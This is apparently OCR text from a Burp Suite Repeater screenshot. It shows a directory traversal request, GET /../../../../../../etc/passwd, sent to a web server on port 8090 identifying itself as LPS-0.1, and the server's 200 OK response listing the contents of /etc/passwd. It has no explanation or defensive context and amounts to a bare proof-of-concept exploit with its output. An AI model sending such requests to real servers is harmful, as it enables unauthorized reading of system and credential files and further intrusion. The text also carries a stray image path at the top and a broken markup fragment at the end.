 图片预览
Burp Suite Professional v1.7.35 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http:// :8090 ?
Request
Raw Headers Hex
GET /../../../../../../etc/passwd HTTP/1.1
Host: :8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
? < + > Type a search term 0 matches
Done
922 bytes | 7 millis
</script><i